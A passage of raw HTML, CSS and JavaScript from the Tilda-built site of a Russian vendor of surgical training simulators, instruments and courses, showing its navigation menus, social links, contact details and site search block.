navLinks = $("#rec" + recid).find('.custommenuitem a:not(.tooltipstered)[href*="#"]'); navLinks.length > 0 && t_menusub_catchScroll(navLinks) } } $(document).ready(function(){ t_menusub_highlight2(); setTimeout(function(){ t_menusub_highlight2(); t_menusub_checkAnchorLinks2("355772923"); },600); }); </script> <style> .custommenuitem .tn-atom { -webkit-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out; } .tn-atom:after { content: ''; position: absolute; left: 0; bottom: 20%; opacity: 0; width: 100%; height: 100%; border-bottom: 0px solid #FF7E67; -webkit-box-shadow: inset 0px -1px 0px 0px #FF7E67; -moz-box-shadow: inset 0px -1px 0px 0px #FF7E67; box-shadow: inset 0px -1px 0px 0px #FF7E67; -webkit-transition: all 0.3s ease; } .custommenuitem .tn-atom.t-active{ color: #FF7E67 !important; font-weight: 500 !important; opacity: 100% !important; } .custommenuitem .tn-atom.t-active:after { opacity: 1; bottom: -1px; border-bottom: 0px solid #FF7E67; -webkit-box-shadow: inset 0px -0px 0px 0px #FF7E67; box-shadow: inset 0px -0px 0px 0px #FF7E67; } .custommenuitem .tn-atom:not(.t-active):not(.tooltipstered):hover { color: #FF7E67 !important; opacity: 100%; } </style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec360748705" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"> <!-- t450 --> <div id="nav360748705marker"></div> <div class="t450__overlay"> <div class="t450__overlay_bg"
style=" "> </div> </div> <div id="nav360748705" class="t450 t450__left " data-tooltip-hook="#menuоpеn"
style="max-width: 300px;background-color: #1b262c;"> <button type="button"
class="t450__close-button t450__close t450_opened "
style="background-color: #1b262c;" aria-label="Close menu"> <div class="t450__close_icon" style="color:#fafafa;"> <span></span> <span></span> <span></span> <span></span> </div> </button> <div class="t450__container t-align_left"> <div class="t450__top"> <nav class="t450__menu"> <ul role="list" class="t450__list t-menu__list"> <li class="t450__list_item"> <a class="t-menu__link-item t450__link-item_submenu"
href=""
aria-expanded="false" role="button" data-menu-submenu-hook="link_sub1_360748705" data-menu-item-number="1">
Каталог товаров ▾
</a> <div class="t-menusub" data-submenu-hook="link_sub1_360748705" data-submenu-margin="15px" data-add-submenu-arrow=""> <div class="t-menusub__menu"> <div class="t-menusub__content"> <ul role="list" class="t-menusub__list"> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/hirurgicheskie-trenazhery" data-menu-item-number="1">Хирургические тренажеры</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/laparoskopicheskie-trenazhery" data-menu-item-number="1">Лапароскопические тренажеры</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/hirurgicheskie-instrumenty-i-raskhodniki" data-menu-item-number="1">Инструменты и расходники</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/medicmnskaya-odezhda" data-menu-item-number="1">Медицинская одежда</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/katalog?tfc_storepartuid[357153198]=Аксессуары&amp;tfc_div=:::" data-menu-item-number="1">Аксессуары</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/mikrohirurgiya-katalog-tovarov" data-menu-item-number="1">Микрохирургия </a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/medicinskie-knigi" data-menu-item-number="1">Книги </a> </li> </ul> </div> </div> </div> </li> <li class="t450__list_item"> <a class="t-menu__link-item t450__link-item_submenu"
href=""
aria-expanded="false" role="button" data-menu-submenu-hook="link_sub2_360748705" data-menu-item-number="2">
Обучение ▾
</a> <div class="t-menusub" data-submenu-hook="link_sub2_360748705" data-submenu-margin="15px" data-add-submenu-arrow=""> <div class="t-menusub__menu"> <div class="t-menusub__content"> <ul role="list" class="t-menusub__list"> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/kurs-po-mikrohirurgii" data-menu-item-number="2">Микрохирургия</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/kurs-laparoskopicheskaya-hirurgiya" data-menu-item-number="2">Лапароскопия</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/onlajn-master-klass-hirurgicheskie-navyki" data-menu-item-number="2">Онлайн "Базовые хирургические навыки"</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/kurs-base" data-menu-item-number="2">Оффлайн "Базовые хирургические навыки"</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="/raspisanie"
target="_blank" data-menu-item-number="2">РАСПИСАНИЕ</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="#menuоpеn" data-menu-item-number="2">Онлайн-курс "Научная статья от А до Я"</a> </li> </ul> </div> </div> </div> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/blog" data-menu-submenu-hook="" data-menu-item-number="3">
База знаний
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/o-kompanii" data-menu-submenu-hook="" data-menu-item-number="4">
О компании
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/oplata-i-dostavka" data-menu-submenu-hook="" data-menu-item-number="5">
Оплата и доставка
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/vakansii" data-menu-submenu-hook="" data-menu-item-number="6">
Вакансии
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/kontakty" data-menu-submenu-hook="" data-menu-item-number="7">
Контакты
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="#popup:sertificat" data-menu-submenu-hook="" data-menu-item-number="8">
Подарочный сертификат
</a> </li> </ul> </nav> </div> <div class="t450__rightside"> <div class="t450__rightcontainer"> <div class="t450__right_social_links"> <div class="t-sociallinks"> <ul role="list" class="t-sociallinks__wrapper" aria-label="Соц. сети"> <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_vk"><a href="https://vk.com/scalpel_med" target="_blank" rel="nofollow" aria-label="vk" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50ZM25 34c.406 19.488 10.15 31.2 27.233 31.2h.968V54.05c6.278.625 11.024 5.216 12.93 11.15H75c-2.436-8.87-8.838-13.773-12.836-15.647C66.162 47.242 71.783 41.62 73.126 34h-8.058c-1.749 6.184-6.932 11.805-11.867 12.336V34h-8.057v21.611C40.147 54.362 33.838 48.304 33.556 34H25Z"
fill="#bbe1fa" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_youtube"><a href="https://youtube.com/@scalpel_med?si=TZTwwyoCqR1UcVPt" target="_blank" rel="nofollow" aria-label="youtube" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm17.9-67.374c3.838.346 6 2.695 6.474 6.438.332 2.612.626 6.352.626 10.375 0 7.064-.626 11.148-.626 11.148-.588 3.728-2.39 5.752-6.18 6.18-4.235.48-13.76.7-17.992.7-4.38 0-13.237-.184-17.66-.552-3.8-.317-6.394-2.44-6.916-6.218-.38-2.752-.626-6.022-.626-11.222 0-5.788.209-8.238.7-10.853.699-3.732 2.48-5.54 6.548-5.96C36.516 32.221 40.55 32 49.577 32c4.413 0 13.927.228 18.322.626Zm-23.216 9.761v14.374L58.37 49.5l-13.686-7.114Z" fill="#bbe1fa"/> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_whatsapp"><a href="https://api.whatsapp.com/send?phone=79998301045" target="_blank" rel="nofollow" aria-label="whatsapp" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM69.7626 28.9928C64.6172 23.841 57.7739 21.0027 50.4832 21C35.4616 21 23.2346 33.2252 23.2292 48.2522C23.2274 53.0557 24.4823 57.7446 26.8668 61.8769L23 76L37.4477 72.2105C41.4282 74.3822 45.9107 75.5262 50.4714 75.528H50.4823C65.5029 75.528 77.7299 63.301 77.7363 48.2749C77.7408 40.9915 74.9089 34.1446 69.7626 28.9928ZM62.9086 53.9588C62.2274 53.6178 58.8799 51.9708 58.2551 51.7435C57.6313 51.5161 57.1766 51.4024 56.7228 52.0845C56.269 52.7666 54.964 54.2998 54.5666 54.7545C54.1692 55.2092 53.7718 55.2656 53.0915 54.9246C52.9802 54.8688 52.8283 54.803 52.6409 54.7217C51.6819 54.3057 49.7905 53.4855 47.6151 51.5443C45.5907 49.7382 44.2239 47.5084 43.8265 46.8272C43.4291 46.1452 43.7837 45.7769 44.1248 45.4376C44.3292 45.2338 44.564 44.9478 44.7987 44.662C44.9157 44.5194 45.0328 44.3768 45.146 44.2445C45.4345 43.9075 45.56 43.6516 45.7302 43.3049C45.7607 43.2427 45.7926 43.1776 45.8272 43.1087C46.0545 42.654 45.9409 42.2565 45.7708 41.9155C45.6572 41.6877 45.0118 40.1167 44.4265 38.6923C44.1355 37.984 43.8594 37.3119 43.671 36.8592C43.1828 35.687 42.6883 35.69 42.2913 35.6924C42.2386 35.6928 42.1876 35.6931 42.1386 35.6906C41.7421 35.6706 41.2874 35.667 40.8336 35.667C40.3798 35.667 39.6423 35.837 39.0175 36.5191C38.9773 36.5631 38.9323 36.6111 38.8834 36.6633C38.1738 37.4209 36.634 39.0648 36.634 42.2002C36.634 45.544 39.062 48.7748 39.4124 49.2411L39.415 49.2444C39.4371 49.274 39.4767 49.3309 39.5333 49.4121C40.3462 50.5782 44.6615 56.7691 51.0481 59.5271C52.6732 60.2291 53.9409 60.6475 54.9303 60.9612C56.5618 61.4796 58.046 61.4068 59.22 61.2313C60.5286 61.0358 63.2487 59.5844 63.8161 57.9938C64.3836 56.4033 64.3836 55.0392 64.2136 54.7554C64.0764 54.5258 63.7545 54.3701 63.2776 54.1395C63.1633 54.0843 63.0401 54.0247 62.9086 53.9588Z"
fill="#bbe1fa" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_telegram"><a href="https://t.me/scalpel_med" target="_blank" rel="nofollow" aria-label="telegram" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
fill="#bbe1fa" /> </svg></a></li><!-- /new soclinks --> </ul> </div> </div> <div class="t450__right_buttons"> <div class="t450__right_buttons_wrap"> <div class="t450__right_buttons_but "> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm"
href="https://api.whatsapp.com/send?phone=79998301045"><span class="t-btnflex__text">Написать менеджеру</span> <style>#rec360748705 .t-btnflex.t-btnflex_type_button {color:#ff7e67;border-style:solid !important;border-color:#ff7e67 !important;--border-width:1px;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec360748705 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):hover {color:#fafafa !important;background-color:#ff7e67 !important;}#rec360748705 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):focus-visible {color:#fafafa !important;background-color:#ff7e67 !important;}}</style></a> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec360748705');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t450_initMenu',function() {t450_initMenu('360748705');});});</script> <style>#rec360748705 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;position:relative;}#rec360748705 .t-menu__link-item.t-active:not(.t978__menu-link){color:#ff7e67 !important;}#rec360748705 .t-menu__link-item.t-active::after{content:'';position:absolute;left:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1;width:100%;height:100%;bottom:-0px;border-bottom:0px solid #ff7e67;-webkit-box-shadow:inset 0px -1px 0px 0px #ff7e67;-moz-box-shadow:inset 0px -1px 0px 0px #ff7e67;box-shadow:inset 0px -1px 0px 0px #ff7e67;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec360748705 .t-menu__link-item,#rec360748705 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style>#rec360748705{--menusub-text-color:#fafafa;--menusub-bg:#fff;--menusub-shadow:none;--menusub-radius:0;--menusub-border:none;--menusub-width:150px;--menusub-transition:0.3s ease-in-out;--menusub-active-color:#ff7e67;}#rec360748705 .t-menusub__link-item,#rec360748705 .t-menusub__innermenu-link{-webkit-transition:color var(--menusub-transition),opacity var(--menusub-transition);transition:color var(--menusub-transition),opacity var(--menusub-transition);}#rec360748705 .t-menusub__link-item.t-active,#rec360748705 .t-menusub__innermenu-link.t-active{color:var(--menusub-active-color) !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec360748705 .t-menusub__link-item,#rec360748705 .t-menusub__link-item.t-active{opacity:1 !important;}}@media screen and (max-width:980px){#rec360748705 .t-menusub__menu .t-menusub__link-item,#rec360748705 .t-menusub__menu .t-menusub__innermenu-link{color:var(--menusub-text-color) !important;}#rec360748705 .t-menusub__menu .t-menusub__link-item.t-active{color:var(--menusub-active-color) !important;}#rec360748705 .t-menusub__menu .t-menusub__list-item:has(.t-active){background-color:var(--menusub-hover-bg);}}@media screen and (max-width:980px){#rec360748705 .t-menusub__menu-wrapper{background-color:var(--menusub-bg) !important;border-radius:var(--menusub-radius) !important;border:var(--menusub-border) !important;box-shadow:var(--menusub-shadow) !important;overflow:auto;max-width:var(--mobile-max-width);}#rec360748705 .t-menusub__menu-wrapper .t-menusub__content{background-color:transparent !important;border:none !important;box-shadow:none !important;border-radius:0 !important;margin-top:0 !important;}}</style> <script>t_onReady(function() {setTimeout(function(){t_onFuncLoad('t_menusub_init',function() {t_menusub_init('360748705');});},500);});</script> <style>@media screen and (min-width:981px){#rec360748705 .t-menusub__menu{background-color:var(--menusub-bg);text-align:left;max-width:var(--menusub-width);border-radius:var(--menusub-radius);border:var(--menusub-border);box-shadow:var(--menusub-shadow);}}</style> <style> #rec360748705 a.t-menusub__link-item{color:#fafafa;font-family:'Inter';font-weight:400;}</style> <style> #rec360748705 a.t-menu__link-item{font-size:18px;color:#fafafa;}</style> <style> #rec360748705 .t450__right_langs_lang a{color:#fafafa;}</style> </div> <div id="rec357180995" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"> <!-- T794 --> <div class="t794" data-tooltip-hook="#submenu:more" data-tooltip-margin="2px" data-add-arrow=""> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/hirurgicheskie-trenazhery"
style="color:#1b262c;font-weight:400;" data-menu-item-number="1">Хирургические тренажеры</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/laparoskopicheskie-trenazhery"
style="color:#1b262c;font-weight:400;" data-menu-item-number="2">Лапароскопические тренажеры</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/hirurgicheskie-instrumenty-i-raskhodniki"
style="color:#1b262c;font-weight:400;" data-menu-item-number="3">Инструменты и расходники </a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/medicmnskaya-odezhda"
style="color:#1b262c;font-weight:400;" data-menu-item-number="4">Медицинская одежда</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/katalog?tfc_storepartuid[357153198]=Аксессуары&amp;tfc_div=:::"
style="color:#1b262c;font-weight:400;" data-menu-item-number="5">Аксессуары</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/mikrohirurgiya-katalog-tovarov"
style="color:#1b262c;font-weight:400;" data-menu-item-number="6">Микрохирургия</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/medicinskie-knigi"
style="color:#1b262c;font-weight:400;" data-menu-item-number="7">Книги</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('357180995');});});</script> <style>#rec357180995 .t794__tooltip-menu,a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu{background-color:#fafafa;text-align:left;max-width:250px;border-radius:3px;}#rec357180995 .t794__content{background-color:#fafafa;border-radius:3px;}#rec357180995 .t794__tooltip-menu-corner{background-color:#fafafa;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu{max-width:100%;}}</style> <style>#rec357180995 .t794__typo.t-active,a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu .t794__typo.t-active{color:#ff7e67 !important;}</style> <style>#rec357180995 .t794__typo:not(.t-active):hover{color:#ff7e67 !important;}</style> <style></style> <style>#rec357180995 .t794__tooltip-menu,a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu {box-shadow:0px 0px 70px rgba(0,0,0,0.1);}</style> </div> <div id="rec357183910" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"> <!-- T794 --> <div class="t794" data-tooltip-hook="#submenu:learning1" data-tooltip-margin="2px" data-add-arrow=""> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/raspisanie"
style="color:#1b262c;font-weight:400;" data-menu-item-number="1">Расписание</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/kurs-po-mikrohirurgii"
style="color:#1b262c;font-weight:400;" data-menu-item-number="2">Микрохирургия</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/kurs-laparoskopicheskaya-hirurgiya"
style="color:#1b262c;font-weight:400;" data-menu-item-number="3">Лапароскопия</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/onlajn-master-klass-hirurgicheskie-navyki"
style="color:#1b262c;font-weight:400;" data-menu-item-number="4">Online "Базовые хирургические навыки"</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/kurs-base"
style="color:#1b262c;font-weight:400;" data-menu-item-number="5">Offline "Базовые хирургические навыки"</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('357183910');});});</script> <style>#rec357183910 .t794__tooltip-menu,a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu{background-color:#fafafa;text-align:left;max-width:300px;border-radius:3px;}#rec357183910 .t794__content{background-color:#fafafa;border-radius:3px;}#rec357183910 .t794__tooltip-menu-corner{background-color:#fafafa;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu{max-width:100%;}}</style> <style>#rec357183910 .t794__typo.t-active,a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu .t794__typo.t-active{color:#ff7e67 !important;}</style> <style>#rec357183910 .t794__typo:not(.t-active):hover{color:#ff7e67 !important;}</style> <style></style> <style>#rec357183910 .t794__tooltip-menu,a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu {box-shadow:0px 0px 70px rgba(0,0,0,0.1);}</style> </div> <div id="rec567074187" class="r t-rec" style=" " data-animationappear="off" data-record-type="966"> <!-- T966 --> <div class="t966" data-tooltip-hook="#submenu:abоutus" data-tooltip-margin="2 px" data-add-arrow=""> <div class="t966__tooltip-menu" data-style-from-rec="567074187"> <div class="t966__tooltip-menu-corner"></div> <div class="t966__content"> <div class="t966__menu-list" role="menu" aria-label=""> <div class="t966__menu-item-wrapper t-submenublocks__item"> <div class="t966__menu-item"> <div class="t966__menu-item-icon-wrapper"> <div class="t966__menu-item-icon t-bgimg" bgimgfield="li_img__1607692272826" data-original="https://static.tildacdn.com/tild6662-6438-4738-a434-356461333931/Group_2549.svg" style="background-image: url('https://static.tildacdn.com/tild6662-6438-4738-a434-356461333931/Group_2549.svg');"></div> </div> <div class="t966__menu-item-text"> <div class="t966__menu-item-title t966__typo__menu_567074187 t-name" data-redactor-nohref="yes" style="color:#1b262c;font-size:16px;font-weight:400;" field="li_title__1607692272826">г. Москва, ул. Миклухо-Маклая, владение 8, строение 3, этаж 3, офис 326, 330</div> <div class="t966__menu-item-desc t966__typo__subtitle_567074187 t-descr" data-redactor-nohref="yes" style="" field="li_descr__1607692272826">Где мы находимся?</div> </div> </div> </div> <div class="t966__menu-item-wrapper t-submenublocks__item"> <a class="t966__menu-link"
href="mailto:skalpelmed@yandex.ru"
role="menuitem"
style="display:block;" data-menu-item-number="2"> <div class="t966__menu-item"> <div class="t966__menu-item-icon-wrapper"> <div class="t966__menu-item-icon t-bgimg" bgimgfield="li_img__1607692276801" data-original="https://static.tildacdn.com/tild3064-3533-4563-b134-643239663238/Group_2548.svg" style="background-image: url('https://static.tildacdn.com/tild3064-3533-4563-b134-643239663238/Group_2548.svg');"></div> </div> <div class="t966__menu-item-text"> <div class="t966__menu-item-title t966__typo__menu_567074187 t-name" data-redactor-nohref="yes" style="color:#1b262c;font-size:16px;font-weight:400;" field="li_title__1607692276801">scalpel.med@yandex.ru</div> <div class="t966__menu-item-desc t966__typo__subtitle_567074187 t-descr" data-redactor-nohref="yes" style="" field="li_descr__1607692276801">Написать на почту</div> </div> </div> </a> </div> <div class="t966__menu-item-wrapper t-submenublocks__item"> <a class="t966__menu-link"
href="tel:+79998301045"
role="menuitem"
style="display:block;" data-menu-item-number="3"> <div class="t966__menu-item"> <div class="t966__menu-item-icon-wrapper"> <div class="t966__menu-item-icon t-bgimg" bgimgfield="li_img__1659691744765" data-original="https://static.tildacdn.com/tild6232-3064-4164-a561-376630366431/Group_2640.svg" style="background-image: url('https://static.tildacdn.com/tild6232-3064-4164-a561-376630366431/Group_2640.svg');"></div> </div> <div class="t966__menu-item-text"> <div class="t966__menu-item-title t966__typo__menu_567074187 t-name" data-redactor-nohref="yes" style="color:#1b262c;font-size:16px;font-weight:400;" field="li_title__1659691744765">+7 (999) 830-10-45</div> <div class="t966__menu-item-desc t966__typo__subtitle_567074187 t-descr" data-redactor-nohref="yes" style="" field="li_descr__1659691744765">Позвонить</div> </div> </div> </a> </div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t966_divideMenu',function(){t966_divideMenu('567074187','1');});});</script> <script>t_onReady(function() {t_onFuncLoad('t966_init',function() {t966_init('567074187');});});</script> <style>.t966__tooltip-menu[data-style-from-rec='567074187']{background-color:#fafafa;max-width:400px;border-radius:6px;}@media screen and (min-width:981px){#rec567074187 .t966__menu-list-row:not(:last-child) .t966__menu-item{margin-bottom:30px;}}@media screen and (max-width:980px){#rec567074187 .t966__menu-list-row .t966__menu-item,a[data-tooltip-menu-id="567074187"] + .t966__tooltip-menu .t966__menu-list-row .t966__menu-item{margin-bottom:30px;}#rec567074187 .t966__menu-list-row:last-child .t966__menu-item-wrapper:last-child .t966__menu-item,a[data-tooltip-menu-id="567074187"] + .t966__tooltip-menu .t966__menu-list-row:last-child .t966__menu-item-wrapper:last-child .t966__menu-item{margin-bottom:0;}}#rec567074187 .t966__content{background-color:#fafafa;border-radius:6px;}#rec567074187 .t966__tooltip-menu-corner{background-color:#fafafa;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}#rec567074187 .t966__tooltip-menu{max-width:400px;}</style> <style></style> <style>.t966__tooltip-menu[data-style-from-rec="567074187"] {box-shadow:0px 0px 70px rgba(0,0,0,0.1);}</style> </div> <div id="rec360774981" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px;background-color:#fafafa; " data-animationappear="off" data-record-type="838" data-bg-color="#fafafa"> <!-- t838 --> <!-- @classes: t-name t-name_xs t-descr t-descr_xs t-title t-text t-input --> <div class="t838"> <div class="t-container"> <div class="t-col t-col_12"> <div class="t838__wrapper t-site-search-input"> <div class="t838__blockinput"> <input type="text" class="t838__input t-input " placeholder="Я ищу..." data-search-target="s" style="color:#1b262c; border:1px solid #1b262c; background-color:#fafafa; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px;"> <svg role="img" class="t838__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88"> <path fill="#1b262c" d="M85 31.1c-.5-8.7-4.4-16.6-10.9-22.3C67.6 3 59.3 0 50.6.6c-8.7.5-16.7 4.4-22.5 11-11.2 12.7-10.7 31.7.6 43.9l-5.3 6.1-2.5-2.2-17.8 20 9 8.1 17.8-20.2-2.1-1.8 5.3-6.1c5.8 4.2 12.6 6.3 19.3 6.3 9 0 18-3.7 24.4-10.9 5.9-6.6 8.8-15 8.2-23.7zM72.4 50.8c-9.7 10.9-26.5 11.9-37.6 2.3-10.9-9.8-11.9-26.6-2.3-37.6 4.7-5.4 11.3-8.5 18.4-8.9h1.6c6.5 0 12.7 2.4 17.6 6.8 5.3 4.7 8.5 11.1 8.9 18.2.5 7-1.9 13.8-6.6 19.2z"/> </svg> </div> <div class="t838__blockbutton"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Искать</span> <style>#rec360774981 .t-btnflex.t-btnflex_type_submit {color:#fafafa;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> </div> </div> </div> <script>t_onReady(function() {var tildaSearch='https://static.tilda' + 'cdn.com/js/tilda-search-';if(!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-search-"]')&&!document.querySelector('script[src^="' + tildaSearch + '"]')) {var script=document.createElement('script');script.src=tildaSearch + '1.2.min.js';script.type='text/javascript';document.body.appendChild(script);}});</script> <style>#rec360774981 input::-webkit-input-placeholder{color:#1b262c;opacity:0.5;}#rec360774981 input::-moz-placeholder{color:#1b262c;opacity:0.5;}#rec360774981 